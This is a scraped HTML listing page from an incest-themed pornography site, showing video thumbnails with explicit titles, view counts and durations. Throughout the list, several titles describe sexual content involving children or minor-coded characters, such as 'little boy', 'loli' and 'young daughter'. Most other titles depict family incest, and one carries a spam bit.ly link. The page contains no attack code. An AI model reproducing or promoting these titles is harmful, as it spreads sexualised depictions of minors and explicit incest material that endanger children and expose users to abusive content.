

--- FILE ---
content_type: text/html
request_url: https://realincest.cc/en/category/8585317/Hentai/popular/1/
body_size: 15322
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Real Incest - Explore forbidden fantasies with Real Hentai Incest - an exclusive site designed to please.</title>
        <meta name="description" content="Explore forbidden fantasies on Real Hentai Incest- Big Brother Big Sister Shirt, Brother Sister Sayings, Son Fucks Moms Pussy, Family Sex Cartoons" />
        <link rel="alternate" hreflang="en" href="/en/category/8585317/Hentai/popular/1/" />
 
        <link rel="canonical" href="https://realincest.cc/en/category/8585317/Hentai/popular/1/" />
        <meta name="Robots" content="index,follow" />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
        <script type="text/javascript" src="/js/functions.js"></script>		
    </head>
    <body>
<script type="text/javascript">var CID=8585317;</script>
<script src="/js/URoRcgmmOaCsDr23enBIg.js" type="text/javascript"></script>
<!-- <script type="text/javascript" src="//go.showmeyouradsnow.com/PLqVGv7.js" data-spots="10513" data-tag="asg"></script>
 -->  
        
        <div class="head">
        
            <div class="wrap">
                    
                <div class="open"><i class="fa fa-bars"></i></div>
                
                <div class="logo">
                    <a href="https://realincest.cc" target="_self">Real<span>Incest</span>.cc</a>
                </div>
                
                <div class="val-sort">
            
                    <h1><i class="fa fa-play-circle"></i> Popular Hentai <i class="fa fa-angle-right"></i></h1>
                    
                    <div class="navi">
                        
                        
                        <ul>
                            <li><span><i class="fa fa-sort"></i> Sort By:</span></li>
                            <li><a href="/en/category/8585317/Hentai/latest/1/" target="_self"><i class="fa fa-calendar-check-o"></i> New</a></li>
                            <li><a href="/en/category/8585317/Hentai/popular/1/" target="_self"><i class="fa fa-thumbs-up"></i> Rated</a></li>
                        </ul>
                        
                    </div>
                    
                </div>
                
            </div>
            
        </div>
            
        <div class="wrap">
        
            <div class="left-col"></div>
            
            <div class="right-col">
            
                <div class="previews-block">
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2521442932818901151/">
                                <div class="preview-img">
                                    <img data-sg="22fdf6fcfc16f89f" src="/thumbs/151/2521442932818901151_0.jpg" alt="incezt - cums on his real daughter incezt - free family sex new years eve sex tube - incest family hentai porn movies">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> incezt - cums on his real daughter incezt - free family sex new years eve sex tube - incest family hentai porn movies</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 7494</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 4:28</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/717694128538835885/">
                                <div class="preview-img">
                                    <img data-sg="9f5c301e4f0dbad" src="/thumbs/885/717694128538835885_0.jpg" alt="insext dad do you wanna play me 01422 - family guy sex comiv - hentai porn family loud">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> insext dad do you wanna play me 01422 - family guy sex comiv - hentai porn family loud</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 141</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 12:34</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482546973696502/">
                                <div class="preview-img">
                                    <img data-sg="13cbe25192a961f6" src="/thumbs/502/1426482546973696502_0.jpg" alt="Hentai daddy and mother spanks playfellow s daughter The Sleepover">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Hentai daddy and mother spanks playfellow s daughter The Sleepover</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 139</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/12963419333806457493/">
                                <div class="preview-img">
                                    <img data-sg="b3e7513371f70295" src="/thumbs/493/12963419333806457493_0.jpg" alt="insext mexican dad and daughter 01294 - hentai family sex - real incest news porn">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> insext mexican dad and daughter 01294 - hentai family sex - real incest news porn</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 165</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 2:44</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942638844498414/">
                                <div class="preview-img">
                                    <img data-sg="3514ed108a9251ee" src="/thumbs/414/3824942638844498414_0.jpg" alt="Me gusta ver HENTAI mientras me follan por el culo">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Me gusta ver HENTAI mientras me follan por el culo</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 72116</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 15:05</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482544716977815/">
                                <div class="preview-img">
                                    <img data-sg="13cbe2510c269697" src="/thumbs/815/1426482544716977815_0.jpg" alt="Hentai mother sex Kinky Birthday Desires">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Hentai mother sex Kinky Birthday Desires</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 643</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 8:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/9497861054560855653/">
                                <div class="preview-img">
                                    <img data-sg="83cf2e4eab1de665" src="/thumbs/653/9497861054560855653_0.jpg" alt="Your Attraction 3">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Your Attraction 3</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 278</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:41</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/6230910881912559924/">
                                <div class="preview-img">
                                    <img data-sg="5678a46f2f839934" src="/thumbs/924/6230910881912559924_0.jpg" alt="A long dick 18 year old fucks his best friends mother">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> A long dick 18 year old fucks his best friends mother</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 2116</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 10:35</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/5083817365035209936/">
                                <div class="preview-img">
                                    <img data-sg="468d58f551e2d4d0" src="/thumbs/936/5083817365035209936_0.jpg" alt="incezt - real cousins home alone incezt - hentai family fuck cleaning blowjob porn - hot incest porn movies">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> incezt - real cousins home alone incezt - hentai family fuck cleaning blowjob porn - hot incest porn movies</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 2012</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 17:34</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2358235000008113933/">
                                <div class="preview-img">
                                    <img data-sg="20ba223cf0607f0d" src="/thumbs/933/2358235000008113933_0.jpg" alt="insext regular weekend night at home with mom 01894 - forced lesbian incest hentai porn - family incest most beautiful porn females">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> insext regular weekend night at home with mom 01894 - forced lesbian incest hentai porn - family incest most beautiful porn females</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 3192</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 38:20</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/4509514342004121496/">
                                <div class="preview-img">
                                    <img data-sg="3e950366d0af5f98" src="/thumbs/496/4509514342004121496_0.jpg" alt="Sakura x Kakashi - Naruto Anime Hentai">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Sakura x Kakashi - Naruto Anime Hentai</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 25</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 0:39</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/8266040126061807299/">
                                <div class="preview-img">
                                    <img data-sg="72b6dfb3050a06c3" src="/thumbs/299/8266040126061807299_0.jpg" alt="Step Mom Caught Fucking with her Step Daughter - Hentai Uncensored">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Step Mom Caught Fucking with her Step Daughter - Hentai Uncensored</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 19</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 8:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/9808861408943658165/">
                                <div class="preview-img">
                                    <img data-sg="8820137b5b1fd4b5" src="/thumbs/165/9808861408943658165_0.jpg" alt="Broken Things Kasumi - The Animation">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Broken Things Kasumi - The Animation</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 157</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 3:20</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/14996127615661883321/">
                                <div class="preview-img">
                                    <img data-sg="d01cf29d11f3bfb9" src="/thumbs/321/14996127615661883321_0.jpg" alt="insext brother and sister cant stay away from each other 01952 - the sex family - virtual incest porn hentai">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> insext brother and sister cant stay away from each other 01952 - the sex family - virtual incest porn hentai</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 1838</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 16:06</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942637835309742/">
                                <div class="preview-img">
                                    <img data-sg="3514ed104e6b52ae" src="/thumbs/742/3824942637835309742_0.jpg" alt="Hentai Naked XXX Ecchi Sex Daughter Anime Young">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Hentai Naked XXX Ecchi Sex Daughter Anime Young</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 2680</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:46</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/12249070552154057840/">
                                <div class="preview-img">
                                    <img data-sg="a9fd70c4d1d72c70" src="/thumbs/840/12249070552154057840_0.jpg" alt="insext seducing dad in the bathroom 01179 - free uncensored hardcore incest anime porn - amature mature family sex">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> insext seducing dad in the bathroom 01179 - free uncensored hardcore incest anime porn - amature mature family sex</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 3641</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 8:06</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942639094065055/">
                                <div class="preview-img">
                                    <img data-sg="3514ed109972679f" src="/thumbs/55/3824942639094065055_0.jpg" alt="Cartoon Daughter Facial Cumshot">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Cartoon Daughter Facial Cumshot</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 146</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 2:27</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/7623679332714767156/">
                                <div class="preview-img">
                                    <img data-sg="69ccbff60bf36334" src="/thumbs/156/7623679332714767156_0.jpg" alt="insext meeting my ex-mother again 01217 - anime young incest porn - family guy porn cartoon">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> insext meeting my ex-mother again 01217 - anime young incest porn - family guy porn cartoon</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 160</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 17:26</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/6952877022090138531/">
                                <div class="preview-img">
                                    <img data-sg="607d94d04ca893a3" src="/thumbs/531/6952877022090138531_0.jpg" alt="Recording Of A Fine Daughter By Her Sex Master!">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Recording Of A Fine Daughter By Her Sex Master!</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 14</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 16:54</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/10699720777116754932/">
                                <div class="preview-img">
                                    <img data-sg="947d0b5b73e923f4" src="/thumbs/932/10699720777116754932_0.jpg" alt="incezt - real mother and son masked hd incezt - out of the family porn review - hentai incest porn age mom little boy">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> incezt - real mother and son masked hd incezt - out of the family porn review - hentai incest porn age mom little boy</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 16</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:49</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/503117667654841126/">
                                <div class="preview-img">
                                    <img data-sg="6fb6eda64ca3326" src="/thumbs/126/503117667654841126_0.jpg" alt="incezt - only for you daddy incezt - family sex photos - incest hentai porn comic">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> incezt - only for you daddy incezt - family sex photos - incest hentai porn comic</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 10</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 2:05</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942640162577795/">
                                <div class="preview-img">
                                    <img data-sg="3514ed10d9229d83" src="/thumbs/795/3824942640162577795_0.jpg" alt="Young daughter fucks. Watch full: bit.ly/WatchJAVV467">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Young daughter fucks. Watch full: bit.ly/WatchJAVV467</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 11148</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 14:15</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/16784270979831764612/">
                                <div class="preview-img">
                                    <img data-sg="e8edb5877ec51684" src="/thumbs/612/16784270979831764612_0.jpg" alt="insext she wants to try her sisters boyfriend 01891 - stream incest porn - hentai family guy stewie gets sex">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> insext she wants to try her sisters boyfriend 01891 - stream incest porn - hentai family guy stewie gets sex</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 18</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 28:12</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942636823708686/">
                                <div class="preview-img">
                                    <img data-sg="3514ed10121f840e" src="/thumbs/686/3824942636823708686_0.jpg" alt="My Selfish Little Sister">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> My Selfish Little Sister</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 11</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 9:06</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852733050505516/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb977fec92c" src="/thumbs/516/2705852733050505516_0.jpg" alt="Don&#039;t Mess with the Farmer&#039;s Daughter">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Don&#039;t Mess with the Farmer&#039;s Daughter</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 162</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 2:58</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/6142011966909652943/">
                                <div class="preview-img">
                                    <img data-sg="553ccf5795d91fcf" src="/thumbs/943/6142011966909652943_0.jpg" alt="High Fall Of A Fine Daughter">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> High Fall Of A Fine Daughter</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 218</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:05</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482545764648481/">
                                <div class="preview-img">
                                    <img data-sg="13cbe2514a98c621" src="/thumbs/481/1426482545764648481_0.jpg" alt="Hentai big tits mother and partner s daughter Scary Movies With Stepbro">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Hentai big tits mother and partner s daughter Scary Movies With Stepbro</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 9</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 8:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482544833409347/">
                                <div class="preview-img">
                                    <img data-sg="13cbe25113173143" src="/thumbs/347/1426482544833409347_0.jpg" alt="Hentai tit police xxx The mother was brought in for questioning first ">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Hentai tit police xxx The mother was brought in for questioning first </div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 9</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:25</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482548528497409/">
                                <div class="preview-img">
                                    <img data-sg="13cbe251ef55c301" src="/thumbs/409/1426482548528497409_0.jpg" alt="Alien tentacle sex and new toy first time Fatherly Alterations">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Alien tentacle sex and new toy first time Fatherly Alterations</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 110</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 8:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/10185562014067810167/">
                                <div class="preview-img">
                                    <img data-sg="8d5a62afb6395f77" src="/thumbs/167/10185562014067810167_0.jpg" alt="insext can i do it mom 01138 - satisfying sex women in family - 3d incest anime porn">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> insext can i do it mom 01138 - satisfying sex women in family - 3d incest anime porn</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 79</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 15:01</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852734380183130/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb9c7400e5a" src="/thumbs/130/2705852734380183130_0.jpg" alt="Mom Gulya 42years old and young boy">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Mom Gulya 42years old and young boy</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 277</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 20:08</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1838728862998282372/">
                                <div class="preview-img">
                                    <img data-sg="19847a28ad454084" src="/thumbs/372/1838728862998282372_0.jpg" alt="Home Construction - BBC Construction workers Fuck Hot White MILF and her Daughter while her husband leaves for the Airport - Interracial Gangbang Pussy Stretching">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Home Construction - BBC Construction workers Fuck Hot White MILF and her Daughter while her husband leaves for the Airport - Interracial Gangbang Pussy Stretching</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 15</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 10:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942638909972445/">
                                <div class="preview-img">
                                    <img data-sg="3514ed108e795fdd" src="/thumbs/445/3824942638909972445_0.jpg" alt="3D Comic: Breaking up is hard to do!">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> 3D Comic: Breaking up is hard to do!</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 899</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 8:47</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/7548464285357918452/">
                                <div class="preview-img">
                                    <img data-sg="68c18846287b48f4" src="/thumbs/452/7548464285357918452_0.jpg" alt="insext brother and sister from brazil 01547 - german family sex videos - incest hentai loli porn">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> insext brother and sister from brazil 01547 - german family sex videos - incest hentai loli porn</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 97</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 16:21</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482547043942575/">
                                <div class="preview-img">
                                    <img data-sg="13cbe25196d940af" src="/thumbs/575/1426482547043942575_0.jpg" alt="Mom and pal s daughter hentai xxx VIP Stepbro Treatment">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Mom and pal s daughter hentai xxx VIP Stepbro Treatment</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 10</li>
                                </ul>
